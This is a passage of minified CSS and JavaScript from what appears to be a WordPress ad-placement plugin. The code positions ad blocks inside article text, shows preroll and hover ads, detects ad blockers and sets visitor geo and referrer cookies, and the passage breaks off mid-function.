.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(k=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(S=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",S),fpm_body.addEventListener("mouseleave",S)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,k,S,N;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void 